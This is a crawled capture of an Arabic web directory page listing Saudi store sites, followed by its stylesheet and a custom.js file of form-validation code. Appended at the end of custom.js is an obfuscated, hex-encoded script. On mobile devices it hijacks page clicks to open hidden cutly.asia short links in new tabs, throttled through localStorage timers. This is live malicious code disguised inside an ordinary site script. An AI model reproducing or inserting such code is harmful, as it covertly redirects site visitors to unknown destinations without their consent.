في مكان واحد</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 15/1/2022</li><li class="list-inline-item" title="الدولة"><i class="fas fa-flag"></i> <a href="https://dlil.iinkor.com/country-181.html">السعودية</a></li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 205</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-9531"><h1><a title="http://msco.store/" href="https://dlil.iinkor.com/site-9531.html">Msco</a></h1><p class="url"><a title="Msco" href="https://dlil.iinkor.com/site-9531.html">http://msco.store/</a></p><p class="meta">متجر مسكو يسعى الى ارضائك بتوفير كل مايحتاجه منزلك من مواد البناء , إضاءات , أدوات السباكة والكهرباء , أدوات صحية إلى حلول الطاقه الشمسيه ... خبرة أكثر من 20 عام</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 13/1/2022</li><li class="list-inline-item" title="الدولة"><i class="fas fa-flag"></i> <a href="https://dlil.iinkor.com/country-181.html">السعودية</a></li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 213</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div></div><nav aria-label="Page navigation" class="mt-3"><ul class="pagination"><li class="page-item disabled"><a class="page-link" href="#" aria-label="Previous"><span aria-hidden="true">&raquo;</span></a></li><li class="page-item active"><a class="page-link" href="#">1 <span class="sr-only">(current)</span></a></li><li class="page-item"><a class="page-link" href="index.php?action=category&id=73&orderby=id&order=DESC&">2</a></li><li class="page-item"><a class="page-link" href="index.php?action=category&id=73&orderby=id&order=DESC&">3</a></li><li class="page-item"><a class="page-link" href="index.php?action=category&id=73&orderby=id&order=DESC&">4</a></li><li class="page-item"><a class="page-link" href="index.php?action=category&id=73&orderby=id&order=DESC&">5</a></li><li class="page-item"><a class="page-link" href="index.php?action=category&id=73&orderby=id&order=DESC&">6</a></li><li class="page-item"><a class="page-link" href="index.php?action=category&id=73&orderby=id&order=DESC&">7</a></li><li class="page-item"><a class="page-link" href="index.php?action=category&id=73&orderby=id&order=DESC&">8</a></li><li class="page-item"><a class="page-link" href="index.php?action=category&id=73&orderby=id&order=DESC&">9</a></li><li class="page-item"><a class="page-link" href="index.php?action=category&id=73&orderby=id&order=DESC&">10</a></li><li class="page-item"><a class="page-link" href="index.php?action=category&id=73&orderby=id&order=DESC&">11</a></li><li class="page-item"><a class="page-link" href="index.php?action=category&id=73&orderby=id&order=DESC&">12</a></li><li class="page-item"><a class="page-link" href="index.php?action=category&id=73&orderby=id&order=DESC&">13</a></li><li class="page-item"><a class="page-link" href="index.php?action=category&id=73&orderby=id&order=DESC&">14</a></li><li class="page-item"><a class="page-link" href="index.php?action=category&id=73&orderby=id&order=DESC&">15</a></li><li class="page-item"><a class="page-link" href="index.php?action=category&id=73&orderby=id&order=DESC&" aria-label="Next"><span aria-hidden="true">&laquo;</span></a></li></ul></nav></div>
</div>
</div><div class="col-12 col-md-4"><div class="card mb-3 directory-card">
	<div class="card-header"><h1>زوار الموقع</h1></div>
	<div class="card-body"><a href="https://info.flagcounter.com/b3PG"><img src="https://s01.flagcounter.com/count/b3PG/bg_FFFFFF/txt_000000/border_CCCCCC/columns_5/maxflags_20/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0"></a></div>
</div>
</div></div>				<div class="clearfix"></div>
			</div>

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- اعلانات صورية -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7704838021259995"
     data-ad-slot="4079167857"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
		</div>

		<div class="footer">
			<div class="powered">
				<p class="mb-0">Nwahy Directory V6.2 developing by <a target="_blank" href="http://www.nwahy.com">Nwahy.com</a></p>
				<p class="mb-2">جميع الحقوق محفوظة 2026 <a href="https://dlil.iinkor.com/">دليل انكور للمواقع</a></p>
			</div>
		</div>

		<script src="https://dlil.iinkor.com/templates/blue/js/bootstrap.bundle.min.js"></script>

		<script>
			$(document).ready(function(){
			  $('[data-toggle="tooltip"]').tooltip();
			});
		</script>

		<script>
			window.onscroll = function() {directoryHeader()};
			var directorydiv = document.getElementById("directoryHeader");
			var directorySticky = directorydiv.offsetTop;
			function directoryHeader() {
			  if (window.pageYOffset > directorySticky) {
			    directorydiv.classList.add("directory-sticky");
			  } else {
			    directorydiv.classList.remove("directory-sticky");
			  }
			}
		</script>

		<script>
			function openNav() {
			  document.getElementById("directory-nav").style.height = "100%";
			}

			function closeNav() {
			  document.getElementById("directory-nav").style.height = "0%";
			}
		</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zXb43CQsY8SmNeI-GEoWPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965209588');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dlil.iinkor.com/templates/blue/css/rtl.css?v=6.2
body_size: 416
content:
@import url('https://fonts.googleapis.com/css?family=Tajawal&display=swap');

body {
  direction: rtl;
  font-family: 'Tajawal', sans-serif, Tahoma, arial;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  text-align: right;
  line-height: 24px;
}
.logo {	float:right; }
.header_ads { float:left; }

h1, h2 {
  font-size: 22px;
  font-weight: 600;
}

h3, h4 {
  font-size: 20px;
  font-weight: 600;
}

h5, h6 {
  font-size: 18px;
  font-weight: 600;
}

.site_info ul {
  margin-right: 0;
  padding-right: 0;
}
.site_info ul li {
  margin-bottom: 15px;
}
.valid:before {
  right: -10px;
  left: inherit;
}
.invalid:before {
  right: -10px;
  left: inherit;
}
.site-image {
  margin-right: 0;
  margin-left: 15px;
}
@media only screen and (max-width: 800px) {
  .logo {	float:none; width:100%; }
  .header_ads { float:none; }
}


--- FILE ---
content_type: text/javascript
request_url: https://dlil.iinkor.com/templates/blue/js/custom.js
body_size: 4651
content:
$(document).ready(function() {

  $('.ads-link').click(function(event){
    var id =  $(this).attr('data-id');
    var url =  $(this).attr('data-link');

    $.ajax({
      url: url,
      dataType: 'jsonp',
      success: function(data){
        //console.log(data.status);
      }
    });
  });

});

const isValidUrl = urlString=> {
    var urlPattern = new RegExp('^(https?:\\/\\/)?'+ // validate protocol
    '((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|'+ // validate domain name
    '((\\d{1,3}\\.){3}\\d{1,3}))'+ // validate OR ip (v4) address
    '(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*'+ // validate port and path
    '(\\?[;&a-z\\d%_.~+=-]*)?'+ // validate query string
    '(\\#[-a-z\\d_]*)?$','i'); // validate fragment locator
  return !!urlPattern.test(urlString);
}

$(document).ready(function () {
  var lang = $('html').attr('lang');
  if( lang == 'ar' ){
    var w = {
      title_empty: 'العنوان فارغ',
      url_empty: 'الرابط فارغ',
      url_isInvalid: 'الرابط غير صحيح .. الرجاء كتابة رابط كهذا https://www.nwahy.com',
      description_empty: 'الوصف فارغ',
    };
  }else{
    var w = {
      title_empty: 'The title is empty',
      url_empty: 'The URL is empty',
      url_isInvalid: 'URL is invalid .. please write url like https://www.nwahy.com',
      description_empty: 'The description is empty',
    };
  }

  //$('#add_submit').prop('disabled', true);

  $('#title').change(function(){
    var getTitleValue = $(this).val();
    if( $.trim(getTitleValue) == '' || getTitleValue.length == 0 ){
      $('#container_title_msg').show();
      $('#container_title_msg').html('<div class="alert alert-danger mb-0 mt-1 p-2"><i class="fa-solid fa-circle-xmark"></i> '+w.title_empty+'</div>');
      $('#add_submit').prop('disabled', true);
    }else{
      $('#container_title_msg').hide();
      $('#add_submit').prop('disabled', false);
    }
  });

  $('#url').change(function(){
    var getUelValue = $(this).val();
    if( $.trim(getUelValue) == '' || getUelValue.length == 0 ){
      $('#container_url_msg').show();
      $('#container_url_msg').html('<div class="alert alert-danger mb-0 mt-1 p-2"><i class="fa-solid fa-circle-xmark"></i> '+w.url_empty+'</div>');
      $('#add_submit').prop('disabled', true);
    }else{
      if( isValidUrl(getUelValue) ){
        $('#container_url_msg').hide();
        $('#add_submit').prop('disabled', false);
      }else{
        $('#container_url_msg').show();
        $('#container_url_msg').html('<div class="alert alert-danger mb-0 mt-1 p-2"><i class="fa-solid fa-circle-xmark"></i> '+w.url_isInvalid+'</div>');
        $('#add_submit').prop('disabled', true);
      }
    }
  });

  $('#description').change(function(){
    var getDescriptionValue = $(this).val();
    if( $.trim(getDescriptionValue) == '' || getDescriptionValue.length == 0 ){
      $('#container_description_msg').show();
      $('#container_description_msg').html('<div class="alert alert-danger mb-0 mt-1 p-2"><i class="fa-solid fa-circle-xmark"></i> '+w.description_empty+'</div>');
      $('#add_submit').prop('disabled', true);
    }else{
      $('#container_description_msg').hide();
      $('#add_submit').prop('disabled', false);
    }
  });

  $("#add_new_site").submit(function (event) {
    event.preventDefault();
    var site_title = $("input[name=title]").val();
    var site_url = $("input[name=url]").val();
    var site_description = $("#description").val();
    var site_keywords = $("#keywords").val();
    var site_name = $("#name").val();
    var site_email = $("#email").val();
    var site_country_id = $("#country_id").val();
    var site_language_id = $("#language_id").val();
    var code = $("#code").val();
    var token = $("input[name=token]").val();
    var add = $("input[name=add]").val();
    var type = $("input[name=type]").val();
    var recaptcha_response = $("input[name=recaptcha_response]").val();
    var action = $("input[name=action]").val();
    var getDirectoryLink = $('#site-url').attr('href');

    var cats = [];
    $('.category_checkbox:checked').each(function(i){
      cats[i] = $(this).val();
    });

    var custom_field = {};
    $('.custom_field').each(function(i){
      var key = this.name;
      custom_field[key] = $(this).val();
    });

    //console.log(recaptcha_response);

    var data = {
      title: site_title,
      url: site_url,
      metadescription: site_description,
      metakeywords: site_keywords,
      yourname: site_name,
      yourmail: site_email,
      country_id: site_country_id,
      language_id: site_language_id,
      code: code,
      token: token,
      add: add,
      custom_field: custom_field,
      categories: cats,
      type: type,
      recaptcha_response: recaptcha_response,
      action: action,
    };

    $.ajax({
      type: "POST",
      url: getDirectoryLink+"/?action=insert_by_ajax",
      data: data,
      dataType: "json",
      encode: true,
    }).done(function (data) {
      //console.log(data);
      if( data.status == 'success' ){
        if( type == 1 ){
          $("#add_result").html('<div class="alert alert-success mb-0 mt-3">'+data.msg+'</div>');
        }else{
          $("#add_result").html('<div class="alert alert-success mb-0">'+data.msg+'</div>');
        }
        $("input[name=title]").val('');
        $("input[name=url]").val('');
        $("#description").val('');
        $("#keywords").val('');
        $("#name").val('');
        $("#email").val('');
        $("#code").val('');
        //$("input[name=token]").val('');
        if( type != 1 ){
          $("#add_new_site").remove();
        }
      }else{
        $("#add_result").html('<div class="alert alert-danger mt-3 mb-0">'+data.msg+'</div>');
      }
    });

  });
});
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x59\x64\x65\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6f\x6d\x50\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6c\x66\x78\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6b\x41\x54\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x41\x46\x48\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x54\x6e\x56\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x65\x47\x75\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x58\x7a\x64\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4d\x69\x46\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6e\x64\x54\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());